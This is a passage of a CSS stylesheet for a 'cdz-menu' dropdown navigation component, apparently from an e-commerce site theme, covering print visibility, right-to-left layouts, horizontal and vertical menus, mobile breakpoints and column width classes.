  .cdz-menu .visible-print-block {
    display: block !important;
  }
}
.cdz-menu .visible-print-inline {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print-inline {
    display: inline !important;
  }
}
.cdz-menu .visible-print-inline-block {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print-inline-block {
    display: inline-block !important;
  }
  .cdz-menu .hidden-print {
    display: none !important;
  }
}
.cdz-menu ul,
.cdz-menu ol {
  padding: 0;
  list-style: none;
}
.cdz-menu a,
.cdz-menu a:hover {
  text-decoration: none;
}
.cdz-menu .cat-tree a.groupdrop-title {
  font-weight: normal;
}
.cdz-menu p.groupdrop-title,
.cdz-menu .cat-tree.no-dropdown a.groupdrop-title {
  font-weight: bold;
}
.cdz-menu .space-s {
  margin-bottom: 10px;
}
.cdz-menu .space-top,
.cdz-menu .groupdrop-title.space-top {
  margin-top: 20px;
}
.cdz-menu .text-uppercase {
  text-transform: uppercase;
}
.cdz-menu .line-left {
  padding-left: 20px;
  border-left: 1px solid #ccc;
}
.cdz-rtl-layout .cdz-menu .line-left {
  padding-left: 0px;
  padding-right: 20px;
  border-right: 1px solid #ccc;
  border-left: none;
}
.cdz-menu .line-right {
  padding-right: 20px;
  border-right: 1px solid #ccc;
}
.cdz-rtl-layout .cdz-menu .line-right {
  padding-left: 20px;
  padding-right: 0px;
  border-left: 1px solid #ccc;
  border-right: none;
}
.cdz-menu hr {
  border-top: 1px solid #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}
.cdz-menu .text-center {
  text-align: center;
}
.cdz-menu .group-title-bottom {
  margin-bottom: 20px;
}
.cdz-menu .groupmenu-drop li.parent {
  position: relative;
}
.cdz-menu .block.widget .block-title {
  text-align: center;
}
.cdz-menu .block.widget .products-grid .product-item {
  width: 100% !important;
  margin: 0;
  border: none;
  text-align: center;
}
.cdz-menu .block.widget .products-grid .product-item .product-item-info {
  border: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
.cdz-menu .block.widget .products-grid .product-item .product-item-info .actions-primary {
  display: inline;
}
.cdz-menu .block.widget .products-grid .product-item .product-item-info .actions-primary + .actions-secondary {
  display: inline;
  width: auto;
}
.cdz-menu .contact-form-wrapper {
  margin-right: 10%;
  margin-bottom: 20px;
}
.cdz-rtl-layout .cdz-menu .contact-form-wrapper {
  margin-left: 10%;
  margin-right: 0;
}
.cdz-menu .contact-form-wrapper .legend {
  font-size: 150%;
  border-bottom: none;
}
.cdz-menu .contact-form-wrapper .fieldset {
  margin-bottom: 20px;
}
.cdz-menu .contact-form-wrapper .actions-toolbar .primary {
  margin: 0;
}
.cdz-rtl-layout .cdz-menu .contact-form-wrapper .actions-toolbar .primary {
  float: right;
}
.temp > .need-unwrap {
  margin: 0 0;
}
.cdz-rtl-layout {
  direction: rtl;
  text-align: right;
}
.cdz-menu i.menu-icon.img-icon {
  display: inline-block;
  margin-right: 5px;
}
.cdz-menu i.menu-icon.img-icon img {
  max-width: 18px;
}
.cdz-menu .groupmenu li.level0 > a.menu-link .menu-icon {
  margin-right: 3px;
}
.cdz-rtl-layout .cdz-menu .groupmenu li.level0 > a.menu-link .menu-icon {
  margin-right: 0px;
  margin-left: 3px;
}
@media (min-width: 768px) {
  .cdz-navigation {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
    display: block;
  }
  .cdz-navigation .cdz-horizontal-menu .groupmenu {
    margin: 0;
  }
  .nav-sections-item-content > .cdz-navigation {
    display: block;
  }
  .cdz-menu {
    /*menu full width*/
    /*end menu full width*/
  }
  .cdz-menu li.item.level0 .cdz-google-map {
    display: none;
  }
  .cdz-menu li.item.level0:hover .cdz-google-map {
    display: block;
  }
  .cdz-menu .groupmenu-drop,
  .cdz-menu .groupmenu-drop-content {
    display: block;
  }
  .cdz-menu img.groupdrop-banner-pos {
    position: absolute;
  }
  .cdz-menu ul.groupdrop-link,
  .cdz-menu ul.groupmenu-drop,
  .cdz-menu ul.groupmenu-nondrop {
    padding: 0;
  }
  .cdz-menu .dropdown-rtl {
    text-align: right;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-rtl {
    text-align: left;
  }
  .cdz-menu .dropdown-rtl li.item.parent > .menu-link:before {
    float: left;
    content: "\f104";
  }
  .cdz-rtl-layout .cdz-menu .dropdown-rtl li.item.parent > .menu-link:before {
    float: right;
    content: "\f105";
  }
  .cdz-menu .dropdown-rtl li.item.parent .groupmenu-drop {
    left: auto;
    right: 100%;
    text-align: right;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-rtl li.item.parent .groupmenu-drop {
    left: 100%;
    right: auto;
    text-align: left;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-drop {
    border: none;
  }
  .cdz-menu .groupmenu-drop {
    position: absolute;
    background: #ffffff;
    top: 100%;
    z-index: 99;
    border: 1px solid #ccc;
    padding: 0;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    /*tab menu*/
    /*end tab menu*/
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs {
    padding-right: 0;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs {
    padding-right: 10px;
    padding-left: 0;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    display: block;
    padding: 10px 5px;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 3px;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:after {
    float: left;
    content: "\f104";
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link.active {
    background: #ececec;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-nav-tabs {
    padding-left: 0;
    padding-right: 0;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content.col-sm-17 {
    padding-left: 0;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content.col-sm-17 {
    padding-left: 10px;
    padding-right: 0;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane {
    display: none;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane.active {
    display: block;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    display: block;
    padding: 10px 5px;
    text-align: left;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    text-align: right;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs {
    text-align: center;
    display: block;
    margin-bottom: 15px;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    display: inline-block;
    margin: 3px 20px;
    padding-bottom: 7px;
    position: relative;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 2px;
    background: #dfdfdf;
    transform: scaleX(0);
    transition: transform 250ms ease-in-out;
    content: "";
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link.active:before {
    transform: scaleX(1);
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane {
    display: none;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane.active {
    display: block;
  }
  .cdz-menu .groupmenu-drop .groupmenu-drop {
    top: -1px;
    left: 100%;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    -moz-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .groupmenu-drop {
    right: 100%;
    left: auto;
  }
  .cdz-menu .groupmenu-drop .cat-tree.groupmenu-drop .groupmenu-drop {
    top: -7px;
  }
  .cdz-menu .groupmenu-drop .item.parent > .menu-link {
    display: block;
  }
  .cdz-menu .groupmenu-drop .item.parent > .menu-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 3px;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .item.parent > .menu-link:before {
    float: left;
    content: "\f104";
  }
  .cdz-menu .groupmenu-drop .item.parent.cat-tree:not(.no-dropdown) > a {
    display: block;
  }
  .cdz-menu .groupmenu-drop .item.parent.cat-tree:not(.no-dropdown) > a:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 3px;
  }
  .cdz-menu .groupmenu-drop li.item:hover > .groupmenu-drop {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    visibility: inherit;
  }
  .cdz-menu .groupmenu-drop > li.item {
    min-width: 230px;
    position: relative;
    padding: 20px;
    margin: 0px auto;
  }
  .cdz-menu .cat-tree li.item {
    padding: 8px 15px;
    min-width: 230px;
    position: relative;
    margin: 0px auto;
  }
  /*menu horizontal*/
  .cdz-horizontal-menu {
    width: 100%;
  }
  .cdz-horizontal-menu li.level0 > .groupmenu-drop {
    display: none;
  }
  .cdz-rtl-layout .cdz-horizontal-menu li.level0 > .groupmenu-drop {
    right: 0;
    left: auto;
  }
  .cdz-horizontal-menu.cdz-translate li.level0 > .groupmenu-drop {
    top: 45px;
    display: block;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    -moz-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
  }
  .cdz-horizontal-menu.cdz-translate li.level0:hover > .groupmenu-drop {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    visibility: inherit;
  }
  .cdz-horizontal-menu .groupmenu {
    width: 100%;
    display: inline-block;
    padding: 0;
    background-color: #f0f0f0;
  }
  .cdz-horizontal-menu .groupmenu li.level0 > a.menu-link {
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    display: inline-block;
    vertical-align: top;
    padding: 12px 20px;
    box-sizing: border-box;
    border-width: 0px;
    border-style: solid;
    text-decoration: none;
    color: #333333;
    background-color: #f0f0f0;
    border-color: #f0f0f0;
    font: 500 12px/1.35 Poppins, Helvetica Neue, Verdana, Arial, sans-serif;
    cursor: pointer;
    line-height: 22px;
  }
  .cdz-horizontal-menu .groupmenu .groupmenu-drop {
    font: 500 12px/1.35 Poppins, Helvetica Neue, Verdana, Arial, sans-serif;
  }
  .cdz-horizontal-menu .groupmenu li.item {
    list-style: none;
  }
  .cdz-horizontal-menu .groupmenu li.item.level0 {
    margin-top: 0px;
    margin-bottom: 0px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
  }
  .cdz-rtl-layout .cdz-horizontal-menu .groupmenu li.item.level0 {
    float: right;
  }
  .cdz-horizontal-menu .groupmenu .groupmenu-nondrop {
    position: relative;
  }
  .cdz-horizontal-menu .groupmenu .groupmenu-nondrop > li.item {
    margin: 0px 0px;
    padding-left: 0px;
  }
  .cdz-horizontal-menu .groupmenu .no-dropdown > .cat-tree.groupmenu-drop {
    top: auto;
    left: auto;
  }
  .cdz-horizontal-menu .groupmenu .no-dropdown > .groupdrop-title {
    margin-bottom: 10px;
    display: inline-block;
  }
  .cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown > .cat-tree.groupmenu-drop .groupmenu-drop {
    visibility: hidden;
    height: 0;
    position: absolute;
    opacity: 0;
    background: #fff;
    border: 1px solid #ccc;
    height: auto;
  }
  .cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown > .cat-tree.groupmenu-drop .parent:hover > .groupmenu-drop {
    visibility: visible;
    height: auto;
    opacity: 1;
  }
  .cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown {
    display: block;
    list-style: none;
    margin-top: 0;
    margin-bottom: 0;
  }
  /*menu vertical*/
  .cdz-vertical-menu .groupmenu-drop {
    top: -1px;
    left: 100%;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    -moz-transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    display: none;
  }
  .cdz-rtl-layout .cdz-vertical-menu .groupmenu-drop {
    right: 100%;
    left: auto;
  }
  .cdz-vertical-menu li.item:hover > .groupmenu-drop {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    visibility: inherit;
    display: block;
  }
  .cdz-vertical-menu .item.level0 {
    display: block;
    padding: 0px;
    border: 1px solid #dfdfdf;
    position: relative;
    margin-bottom: -1px;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link {
    display: block;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon {
    min-width: 37px;
    text-align: center;
    padding-left: 4px;
    margin: 0;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon + span {
    border-left: 1px solid #dfdfdf;
  }
  .cdz-rtl-layout .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon + span {
    border-left: none;
    border-right: 1px solid #dfdfdf;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link span {
    display: inline-block;
    padding: 10px;
  }
  .cdz-vertical-menu .item.level0.parent > a.menu-link:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 8px;
    margin-right: 10px;
  }
  .cdz-rtl-layout .cdz-vertical-menu .item.level0.parent > a.menu-link:before {
    content: "\f104";
    float: left;
    margin-right: 0px;
    margin-left: 10px;
  }
}
/*menu mobile*/
@media (max-width: 980px) {
  .cdz-menu .row {
    margin: 0 -10px;
  }
  .cdz-menu .groupdrop-banner {
    margin-bottom: 20px;
  }
  .cdz-menu li.item {
    margin-bottom: 0px;
  }
  .cdz-menu li.item.open > .dropdown-toggle:before,
  .cdz-menu li.item .cdz-tab-link.active + .dropdown-toggle:before {
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .cdz-menu .menu-tabs {
    margin: 0;
  }
  .cdz-menu .menu-tabs .tab-item {
    margin: 0;
  }
  .cdz-menu .menu-tabs .cdz-tab-pane {
    margin-top: 10px;
    min-height: 1px !important;
  }
  .cdz-menu .menu-tabs .cdz-link-wrap {
    position: relative;
    padding: 4px 0;
  }
  .cdz-menu .groupmenu-drop {
    display: none;
  }
  .cdz-menu .groupmenu-drop li.item {
    padding: 5px 0;
  }
  .cdz-menu .groupmenu-drop li.item.parent .groupmenu-drop {
    padding-left: 20px;
    padding-top: 5px;
  }
  .cdz-menu .menu-link,
  .cdz-menu a.groupdrop-title {
    width: 100%;
    display: inline-block;
  }
  .cdz-menu .item.level-top {
    display: block;
    position: relative;
    margin-bottom: 5px;
  }
  .cdz-menu .item.level-top > .menu-link {
    padding: 10px;
    background: transparent;
    color: inherit;
    border-bottom: 1px solid;
  }
  .cdz-menu .item.level-top > .menu-link .fa {
    margin: 0 5px;
  }
  .cdz-menu .item.level-top > .dropdown-toggle {
    width: 40px;
    height: 40px;
    background: rgba(0, 0, 0, 0);
    color: inherit;
  }
  .cdz-menu .item.level-top > .dropdown-toggle:before {
    margin-top: 7px;
  }
  .cdz-menu .item.level-top > .groupmenu-drop {
    margin: 0px;
    border: 1px solid #f0f0f0;
    padding: 10px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }
  .cdz-menu .parent {
    position: relative;
  }
  .cdz-menu .dropdown-toggle {
    display: block;
    float: right;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-toggle {
    left: 0;
    right: auto;
  }
  .cdz-menu .dropdown-toggle:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-size: 27px;
    line-height: 1;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    text-align: center;
    width: 100%;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-toggle:before {
    content: "\f104";
  }
}
/*column menu*/
@media (min-width: 768px) {
  .cdz-menu .groupmenu-width-1 {
    width: 29.58333333px;
  }
  .cdz-menu .groupmenu-width-1.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-1 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-2 {
    width: 59.16666667px;
  }
  .cdz-menu .groupmenu-width-2.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-2 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-3 {
    width: 88.75px;
  }
  .cdz-menu .groupmenu-width-3.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-3 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-4 {
    width: 118.33333333px;
  }
  .cdz-menu .groupmenu-width-4.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-4 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-5 {
    width: 147.91666667px;
  }
  .cdz-menu .groupmenu-width-5.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-5 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-6 {
    width: 177.5px;
  }
  .cdz-menu .groupmenu-width-6.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-6 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-7 {
    width: 207.08333333px;
  }
  .cdz-menu .groupmenu-width-7.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-7 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-8 {
    width: 236.66666667px;
  }
  .cdz-menu .groupmenu-width-8.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-8 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-9 {
    width: 266.25px;
  }
  .cdz-menu .groupmenu-width-9.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-9 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-10 {
    width: 295.83333333px;
  }
  .cdz-menu .groupmenu-width-10.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-10 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-11 {
    width: 325.41666667px;
  }
  .cdz-menu .groupmenu-width-11.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-11 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-12 {
    width: 355px;
  }
  .cdz-menu .groupmenu-width-12.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-12 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-13 {
    width: 384.58333333px;
  }
  .cdz-menu .groupmenu-width-13.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-13 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-14 {
    width: 414.16666667px;
  }
  .cdz-menu .groupmenu-width-14.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-14 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-15 {
    width: 443.75px;
  }
  .cdz-menu .groupmenu-width-15.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-15 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-16 {
    width: 473.33333333px;
  }
  .cdz-menu .groupmenu-width-16.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-16 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-17 {
    width: 502.91666667px;
  }
  .cdz-menu .groupmenu-width-17.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-17 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-18 {
    width: 532.5px;
  }
  .cdz-menu .groupmenu-width-18.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-18 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-19 {
    width: 562.08333333px;
  }
  .cdz-menu .groupmenu-width-19.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-19 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-20 {
    width: 591.66666667px;
  }
  .cdz-menu .groupmenu-width-20.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-20 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-21 {
    width: 621.25px;
  }
  .cdz-menu .groupmenu-width-21.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-21 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-22 {
    width: 650.83333333px;
  }
  .cdz-menu .groupmenu-width-22.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-22 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-23 {
    width: 680.41666667px;
  }
  .cdz-menu .groupmenu-width-23.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-23 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
  .cdz-menu .groupmenu-width-24 {
    width: 710px;
  }
  .cdz-menu .groupmenu-width-24.row {
    box-sizing: content-box;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-24 {
    margin-left: calc(50% -  355px);
    margin-right: calc(50% -  355px);
  }
}
@media (min-width: 992px) {
  .cdz-menu .groupmenu-width-1 {
    width: 38.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-1 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-2 {
    width: 77.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-2 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-3 {
    width: 116.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-3 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-4 {
    width: 155px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-4 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-5 {
    width: 193.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-5 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-6 {
    width: 232.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-6 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-7 {
    width: 271.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-7 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-8 {
    width: 310px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-8 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-9 {
    width: 348.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-9 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-10 {
    width: 387.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-10 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-11 {
    width: 426.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-11 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-12 {
    width: 465px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-12 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-13 {
    width: 503.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-13 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-14 {
    width: 542.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-14 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-15 {
    width: 581.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-15 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-16 {
    width: 620px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-16 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-17 {
    width: 658.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-17 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-18 {
    width: 697.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-18 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-19 {
    width: 736.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-19 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-20 {
    width: 775px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-20 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-21 {
